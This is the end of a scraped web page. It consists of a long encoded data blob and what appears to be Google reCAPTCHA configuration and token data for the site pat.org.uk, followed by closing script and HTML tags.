KMOBwrViwppMIMK+w4jClMOgIcK1wrjDmBLDijrCmAjDn8K9M2UNwqRxT2cBwqPDpEIcFljDg8KEE8K6GkHDoMOcUsO9T8KaSlXDpSLDvMOzfAoyS8O4VsK1wq/DmWDDu1Y9wrXDq8OZc8Omw6XCj0XDtcO8w4TDqMK4DsOTwqrDmTAWw7BgD8K3w4jDr1VHT1HDmCdjw7HCvMKmXMKvw7zDv8KUUsKYw4Z1XsOBdsK6I8KTNXMiwrk4wrUwwopaw4TDkDVAw6t/bWHDmXA5wrrCh8ORNRJCeGNHBDfDpMOBwpvDhBxOw7MWFxxfNl5aw64lSUY2YUQKBEnCqzNCw5fDpi7Cp8OpwoLCiVReClsQwo/DgF3ChMO7w7tDw70ew57DksKKw4F/VwLCvMK+wowhwrg0wo/Cm8Kjw67Dl0dIcwJQw7N+LXZ7eC3DocKtwp8oFkxMZRQpw6fCjxbCtGnDmTDClQnDhsKfex5Sw6HDpQUFw5/ClsOFDDLDoMOkd8KrwrxuRcK3w7F2NhrDt13Dq3/[base64]/[base64]/w7rCi8KuwqnDpRDDvHPDvm/Ck8Omw6J+w5oUw4HDvhTCgB1HwpMMdRPDkcK0JQXDm8KQMhHCk8KbUMKSfQPDqcKyw5XCnU4eLcOfwpXChD8fw7FjworDth4Dwpk6ZwlWScK6wpVBwoZnw7wbKQRzwrprw4dyUm1vcMOMw5vCh0Juw4BobzoqfU3DksKlw4l+RcOBdMKoAcOneMKewq/Dl2kdwojCncOIL8K7w6QQAcOtXkdKVWUVwr9iwoMHI8O1NwXDviwvccO9wrLDucKVw74PUB7DhcOfTlVrB8K3wr/[base64]/Dr0LCtsO+wrLCpcOADGnCt3bCvAkCbjTDksOQw5xzw6pywpBfwq9ySDjChGvDkcOGQsOQJ8KpczUnwobDv1IIw43Cin7Ci8OrdMOLQSzCj8OGwrjDsMKJw5cPw5TCqcOTwr7CtGpMwrZuF0XDjcKVw5PClMKfdwIrODkXwo4peMKuwqBDIsOIwrPDr8Ogwp/Dv8Ktw59Pw5HDt8O/[base64]/[base64]/[base64]/DocKbwqTCuyx/BcKbwp7CuGgRw6LDssOUScOCwrjCgcKfDE0Uw7TCnw1Vwr/CgcKxf3xIUMO/bQPDt8OEwp/DkCpyCcK5NVDDuMK7VScoU8O4ekx7w6LCvX5Vw5l1LE7DlcK0w7TDlcOow47DgsOOT8O9w47CsMKTbMOQw4nDrcKFw6fDvFQJH8OowqzDpMOXw6UcERwldMOQw6XDtgluw6ZRw7rDtEdTwr3DnUTCtsKhw7/[base64]/[base64]/Cq0kyw5DCoMOsL8KfMz4ewo/DgMKUIW/Dj8K6OXnDo2XDr3bDhgwvUMOzKMKAAMOxwpJ+w7szwrHDncKzwoHCjDDDmcKrwoVOwonDhV7Dn0l3Hj0ZNzDCtcKCwoQlJ8Oxwpl2wqkvwqgbaMKfw4nCucOvchByPMO2wrh0w77CqntoHsOqTmHCsMO1GMKNYMOUw7Jnw4lAfsOYOsKfMcKbw5jDrsKBw5fCn8O2CW/CicOIwr0Nw5vDp3t2wpdVw6TDjTEBwo3Cp0plwqDDscKQESAjHcO+wrNTaHbCqUrCgcK0wpksw4rCmn/DlsOMw64Rclo5wrctwrvCtsOoYcKOwrLDhsKEwqskw7jCisO5wo00KsO+wrEHwp3DlCZNSFoAw43DlSU8wq/[base64]/CvMKaATnDhFrChsKUQMOJBw8DN248w7zDoMOVw5Mpwog9w7ZGwpRGfVBTPEcYw7fCh2BBYsOFw7HCp8KcRQvCtMKfCGN3wpFDMMKKwq7DscOzwr91L35MwoVrX8OqFRPDgcOCwqg7wozCicOKM8K6EMOnRMOcGcKswqLDvMO1w73Dvy3CuMKXYsOKwrl/[base64]/DoMK+wpJrwoRUwoDClgBFWMO1QBoww4PDh3fCvsKsw49kw6XCvcOOMl9Ea8OMwoXDocKkPMOGwqNUw78ww79hL8OmwqvCrsOAw4/CkMOAwqc2SMOBMWXDnARqwr80w4prBcKMBHh7WCTCqcKLVARrQ2dywoErwrrCigHDgkRAwqQTM8OxYMK3woVpXcKBI2Mgw5jCqMOySsKmwrnDgmlyJcKkw5TDmsOYbiDDm8OefsOewrzDisKtJ8OAdsObwoXDjWsww4IBwpXCumFDScKYQix2w5jCsC/Cu8Ojf8OXX8OLw43CmsKRYMKfwrnDjsOHwoNLXm8TwoDCvMKZw4FmWcO4UcKXwpR1esKQw68Pw4DDpMO2YcO2wqnDncK1HSPDjCvDusOTw67Cq8KvNghiP8KLXsO1wrR5wrkYGh4iBmQvwqrDkm/[base64]/[base64]/[base64]/CocKOIcKRYDUMA0jDkcKCLwZtPmgwDMKAflzDo8OsScKvA8Oswr/CmsOqKTnCimxAw6zDksOfwqjCiMOWZxHDr2bDvcOvwrA/RiTCpMO+wqXCg8K0DsKuw6AgRDrCnCBJMVHCncKeKBzDpGvDqi9ywoBZcRPCp1IXw7rDtSwiwrLDgMOkw5vClkjDo8KPw4l0wqzDlMOjwpIQw4JWwrPCgBfCgcOeIWA9b8KgOSAKHMOqwr/Ck8Onw5LCnsKFw4DCisK6YVHDt8OdwpLDlsOxP30Qw5h2ai1cP8OJbMOIQMKhwp99w5dFPz0gw4/CmlF6wqoDw4DCrVQ1wovCg8O3wo3CozlbWjh9fAzCvsOgLA4wwqh9Y8OJw6lhfMOHLMK8w4zCpDzDtcOhw4nCqw5dwp3DuxvCvsOme8KOw7XCsRNqw51vNMO+w6dyAEXCg0NrR8OowrPCrcOyw43Cphspwrk9IRvDuA/CtDTDm8ONYloLw5XDusOBw4vDn8KzwoTCicO3IRLCscKNw5rDl1UKwrvDlELDkcOsJcKowrzCk8O2SD/DqlrCrMK8C8KTwofCqH9zw4XCvsO2wr9UAcKHQnjCtcKnTWx0w47DiC5mX8Kbwp9EOsKWw6t7wosbw6oZwqo5WMKKw4nCocK5wpnDssKlAkPDjzbDsWXDgg5XwpjDpBokWsOXw5MgfsO5OAc/XyVqU8KhwrvDusK2wqfCrsKIDcKGHkU1bMK1ejEAwrXDoMO5w6vCq8OTw44qw6FHcMO/[base64]/ZzHCr8KqUTEuOiDDl8OowpNvw7XDqMOtwrDCksOtw7PCngnDhmIJICRDw5LCmsKiEhXDpMOCwrNPwqHDgsOLw5/[base64]/DpMKWw5PDg13Djk99CsKfMgfCkGbCnsOOw7M8T8K+dBUcT8K7w5XCtSzDpsKSJ8Obw6jCrcKOwoQnVDrCrl3DnAUfw654wpXDj8Kmw7rCpMK+w5DDhRlxWMKRekoqaBrDpmZ5woDDulTCjH3ChMO6wrI2w4kdEcOGe8OCYsK9w7dpRB/DkcKkw4MLRsO7BD/CtMKww7rDocOZT1TCnhAESMKHwrrChFHCg07CnDfCgsKmNMOsw79+OsO4VCkfFsOvw5/Ds8OCwr5ATDvDtMOMw7DDuUrDkQHDgncxPMOiYcOfwpPCosKMwr7Cqw/DusKcGMKiDkrCpsKSwqlcHFHDvAfCtcKVOwMrw5hDw7gKw70Vw5TDocKrR8Opw6nDj8OoWw0uwpAqw6AQSMOVBGpIwpFXw6PCtMONfw1XLMOMwpDCn8OHwq/CsEonBsKaFMKAWiFhVn/[base64]/DvX45wobDoj/CoUZNwqrDkMKPEhnDmRDCnsOWbDDDmyrDrMKyKMOZG8Otw6DDqsKfw4gswqjDtMKOaQbDs2bCm2DCnVdUw5DDm0woTXEKJMKVZ8Kow77Dp8KFB8Kfw4s0NsKwwp3CgMKTwo3DssKWwobCtD/Ck0nCsHNXY1TDkzLDhyzDucKqcsKdOUB8I2nCisKLFlnDqsK9w7TDjsKgXjQtw6TClhXDh8Kdwq06w54nVcKXGMO+M8KHOyzCgXPCksOlZx1pw64qwq58wrzCuXAlZhQpBcOkwrJYQnbDnsKYAcKERMKZwotPwrDDl3LDm2/CswnDpsKQC8KiD151OBEZS8KxTMKjQsOfHTcXw63DuFnDn8O6ZMKQwr/CocOlwppIasKcw57CjSLChsOSwqjDtSoowrdSw4fDvcKPw47CmT7DkyV9w6jCusK6w58Rw4TCqxAKwqDCuVlrGsK2C8OHw4lew7dLw7bCmMOiHwtyw5JOwrfCjWHDhEnDhRfDhm4Aw6hlKMK+YGXDpDgZYTgka8KLwoDCtjtrw43DgsOqw4/DlnEEIEcWw67Dt0jDs3ANJllgbsKCwqoxVMOywrnDsRYTbMOOwqzCjsKTbcOODMOawoVKb8O/AhU/U8Oiw6bDmcOWwpR2w7sSQX7CixfDoMKUwrXDosO/NTpwfn0yIkvDnxTCrRDDlSx4w5LCi23Dp3jDg8Kow4Uyw4UGPUQeJsO2wq3ClB0owpDDvyYfwr/DoEUpwoNVw5R9w4hdwpnCoMOZfcOBw4hVOntPw6nCn3rCucKUE0dvworDpxI9NcOcFAViCw9UMMOXwo/[base64]/wrjCpjjCm1TCoh92DMKAG8OvARnCpMKAwqDDi8O5ZxzCvTYsJ8ODTcOQw5RSw6rCgcO+EMKnwq7CuXLCpyfCumwPFMKCZigAw7nCsC5td8OVwpbClyXDmAIOwqtfw7oeMEHCtGzCuU7Dpw/DtFLDlGDCj8OxwooIwrJfw5jCv3BFwqRRw6HCtXnCh8Kgw5DDh8OPWcOywqVTAx9rwqzCsMO4w4Y6w7TCvcOMLHXDi1PDtRPCrsKmS8Otw602w69ww68uw4gBw7ZIw6HDscKtLsO8wrXDocOnUMKwf8O4bMKUVsKkw4XCgVU3wqQSw4M/[base64]/CpcKGDxvCjsO0w7XDu1sww6krw7FDbsKoDlt1ZyoCw4RAwr7DuCUEQcOTIsK2dcO7w73Cg8OWGDbDnMO1d8KJEsK5wqBOw75wwrzCvcOew7FIwqLDtcKRwrorwpvDrFLCoS4AwpsvwpxZw7XDvA9UXMKew7TDusOuSgwNRcKVw5Rbw5/CoVUhwr7Dv8OywpfDh8KXwpzCjsOoEMOhw7ttwqAPwptDw4vDsT40w4zCgwrCrX3Dpj8KcsO+w4oew4crCMKfwoTDuMKKDBHChAJzajzClcKDO8K+wpnDmQXDk38MJMKuw7Rlw4BPNig/w5DDrcK4WsO0DsKZwpNxwr3Dh2DDl8KhJhbCpwPCssONw7RvPSHDjkNfwrxVw6orEXPDrcOywq5yLW7DgsKiTy3DlG82wqfCuBDCgmLDgQsfwo7DuT3DojphJHZ3w7rCvBzCgsKfVVxvdMOpBVnCq8ODw7DDsXLCocO5WnVzw4lKwr93byzCqAnDsMOOwqoLw5fCiw/Dsi1VwpjDgyptFHg+wqYzwr7DrsOsw48Kw6NMMMOSciIACVIHTXTCi8Kzwr47w5Mgw5LDusOxM8KMX8KQGDXCn1bCtcOjRyBiG2p2wqdxHzHCjcKvZMKxwqnDoXXCnMKEwofDo8Kmwr7DkH3CqsKEXg/[base64]/dcKKHcKgU8KLIsK3woR3wo/CnCJVwqAFw5fDnhZ8wo7Cm0g5wrrDjVdOBsORwp1mw5XDl1PDmGMLwqDCh8ONw5vCt8Klw5Z/NXJAXG/CsDh8VMO/[base64]/DjMODwr3CiS4IXXbCqsKiccKsw6dJwoPCl1VbPMO0I8OzTFzCgEAgAX7DqHXDjMOkw583dMK2C8Krw7A/EsKBL8O5w5HCvHjCisO4w7UleMOwETkresKxw6nCpcOnw4/CvFtww4Y0wpTCnUwYLBRZw6rChy/DnAtONzIraQw5wqfCjhA5UVFfbsKcwrs5w4TCjcKJcMOwwpEbH8KzT8OTaXNUwrLDkg3DvsO8woPDmX/CvVfCrgpIQzsROAY2VsOtwrB0wpEFJSBSw6nDvRJPw7XCj21nwpIyH0nCl2gUw4nCk8KGw5BCCVzComTDrsKhLMKpwqnDims8MMKwwpDDrcKxclwrwojCjsOXQ8OWwqPDsw/DpmgXXcKNwqrDlMOcXsKZwpBVw4QyAnXCsMKKPBx5BAXCjVzDi8Kaw7TCicOFw4rCqcOpZsK5woHDo17DqV7Dg0QwwoHDg8KEG8KeIcKRA0MtwqEZwqsiUBXCng0nwp3CkHTCgnpHw4XDsxzDhwV/w7jDiSYGw64vwq3Du1TChGc6woXCuExVPEgpR1bDgA4lN8OuD0PCicONGMO3wpBhTsKDwqTCpsKDw5rCkg/DnVQ8ImZJJHc6w4bDnDVfZgPCuHV5wpPCk8O8w4h1HcOnwp/Du0gwXsKfHyrDjGTCmE4owpbCmsK7EylGw53DkDzCsMOJJsOLw5sPwogSw5cDYcKlHMKsw7HCrMKSCw5Ow5bDgsOVw7MTc8Osw67CkQ3CnsOhw6QVw4TDi8KQwrDCi8O4w63DhsKTw6NSw4vDrcOPYH8bacOlw6TDqMKow60YZjkYwo1Db0/Clz/DosOrw7bCrMKMW8K8byzDqXAxwr4hw61Cwq/ClSDDjsOVeDbDu2jDpsK4wpnDiDPDoGLDtcOTwo9Kaw7CmUsQwoBEw71Uw51YJsO9DhgQw53DmsKNw5vCnwnCoCHDr17CpWHCtRpQRcOuIEJADcKSwr/DhSUAwrDCgUzDtcKYd8KwLkbCiMKpw6HCugbDtBkmwo/CjygndmRDwolHFMOyOMK4w57Cn2HCsDTCjsKTWsKaOQZ2YBwUw73DjcKaw7DDp2kcWizDuzMoKsOpKgBTUTHDlQbDq3gNwo96w5cHXsKfwoA2w7NTwrtMXMOndTIrHAHDpFrCgTU2QQE3RT/DosK0w48Vw4DDosOmw65dwqvCmcKGNAFYwqLClwvCq1Ayf8OPd8KSwprCisKswonCvsOgD2TDh8O5Z1LDpyd8SGl0w7ZDwoohwrbCs8Kuwq/Cs8KtwosGTBzDo0QHw4PCg8KRUQVRw6law4Vdw5TCiMKmw5nDtMOsTRxWwq4TwoNeIyLDuMKiwqwJwr1/w7VBQBnDhsKYBQUAAhDCmMKCLsONwo7DlcO7W8Olw654ZcO9w780wobDssKUcFkcwqgPw7Alwo8Qw5vCpcKtc8Omw5MhZzfDp0g/w5QGdSsKwq8Nw7zDq8O+wprDtsKew74Rw4RcEkbDucKtwpLDkEzCksOzcMKuw47CgcOtecKsE8OmfHPDoMK7bUXChMKnDsOdNWPCqcO1NMOxw4paAsKzw7nCjC5zwo0fPRc6wrrCs2jCiMOkw67DtcKPFVwsw5TCi8KYwo/[base64]/Co2/DssKcVXAYdRw2KC3CpMO/FcOrw5heEMKWw4xkQH7CsA3CjXDDhVTDrMOiXjHDk8OdE8Kvw4EkAcKIDx3CkMKkNSEndsKJFwhsw7NGWsK2fxLDiMOawrDCgVlFesKXQTsxwr8Jw5vDm8OeBsKAcsOQw7t4wrTCk8KDwqHDgyIoEcO9w7lmwq/DhwIxw4vDlWHChMK7wodnwonDi03CrDBpw6UpV8KTw6vCh0HDuMO9wrfDusO3w5hOLsO6wrFiSMKzYcO0Q8Kawo/[base64]/DrMOAQCtPw6t+dkREw7vDjcORw6E7w4I2w45BwrrDiUtObmrClxYDd8K2RMKlwoXCuWDChizCinkqcsKvw75/GBjDicOSwrLCpnXCssKPw7bDv39fOHjDsBbDlMKMwr1Uw5XDskFNw67CuVI/[base64]/CcKKw691wqzCg8KQw5I7WgN7w67DrFdAMgTCnjtaEMKfw4cAwo7DmklTwoTCuQjDjMO/wpfDvcOrwoPCp8KRwpZRH8KABw7DtcOXA8KkJsKJwrA9w6bDplwYw7nDgSR4w63DoFNaby7Dq0nCrsKvwpvDqMO2w7h9Ey1zw57Co8K/V8K5w7NswoLCncO+w5HDosKrC8OYw6HCtUc/woo7fwsbw6wXA8O3AThKw5hvwq3CqX0gw4LChMKyNQQMYD3DswXCisOjw7jCscKwwpxkXkBiwqTCowfCmcKWBEdWw5PDh8Kzw6UMbFIKw6LCmlDDnMKQw4tyGsK0QcOcwrXDr3bCr8OwwodcwpE4AcOsw41ITcKUw4DCrsK7wovCrV/DmsKEwp9vwqxMwopwecOAw7BzwrPClkJ/AljDpsOvw5Y9UBYfw4HDgBnCm8K8w7sbw7/DrT3DrA96QHbDmlbDpVsnK0jDmSzCkMKEwr/[base64]/CisOPwpvDmWARM8Oow6Utwrotwqk7OSp3BU0rw7/DukQ5CcKOw7NbwpVVw6vCiMKmw6bDt3UxwoFWwpEfSRVFwqBdwptEwofDqAhOw7zCqsOiw5l5dcOXRMOVwq0Iw5/CrkXDtcOKw5LDnMKnwpIpO8OhwqItIcOdwo7DsMKawptPQsKkwrc1wo3CiTHCqMK5wpNKSsK2VSI5woLCgMK5GcKmbl80Y8Ouw5RnbMK9e8KTw6YJKjQ7YsO/P8KuwpB4JsOOasOrwqFaw4HCgw/DpsKfw4PDkG3Dt8OzB27CoMK7MsK1GsO3w7bDtwVyCsKowprDhMOeMMOtwr4Aw4bClxgAw6MqasKgwqTCksOvBsO/fmDCuUMXcDBKbDvCnx7DmMOuRlAaw6TDj0RWw6HDqcKmw6jDp8ORDnjDvAjDoj3DslFNO8OXDiEgwqLCssOJDcOERmQOUMKQwqMVw4DDpcOAecKua2LDmhDCrcK6bsOvD8K/w4ERw7PDjz99d8K5w5xKwp9WwqwCw758w6lMwqTDr8KoBG/DgUwneBTCj1DCvBc1XS8hwo0yw4jDpMOawrY1X8K8KkFbP8OSJsKjVMKhwrRtwplNGsOsIEJzwrXCvMOJwrnDkhxSV03CjAYpYMKmNTTCt3/CrnjCrsKRJsOkw7PCpMKIVsOfSRnDlcOuwpwmw4w8NsKmwoPDth/DqsKhZjcOwog5wqjDjCzDng7DoRE3woRWNTPCsMO8wrbDgMKRVsK2wpLCoCDDih5ReUDCjk0xYVxSw4LChsOaCcOnw4Usw7bDn1zCgMKOQULCm8O0w5PChUINwotFwo/[base64]/ZMO2fnzChcOjw68kw4PDnsOEw6TDosOQVwPDoMKSL8K6BMOdG2HDuDnDtMOEw7PDosOqw5lAwpbDusOQw6vDrMK8flJYSsKzwpkbwpbCsmR8JWzDq3dUb8Okw57CrcOAw7c0WsOCO8OfYMOEw4fCoRpIPMO8w4zDrnfDtcOMBAgxwqPDiT5/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.pat.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fy6gN1w8olYID3bdJJC6EAQLOZBBM7Ycq44/cIex8YY\\u003d\x22,1,0,null,1,1769090257163,0,0,[141,201,13,60],null,[249,202,244,36,254],\x22RC-qypUtxON6DueKQ\x22,null,null,null,null,null,\x220dAFcWeA4ZyoSOLc-nS3rqMp4SIMRPFp8CWo18fGHGMPCHK532wcO0PtM4qOj7h4yha3ONyTm_TIJPZU_mw-wHmqBohJie8jdj7A\x22,1769173057191]");
    </script></body></html>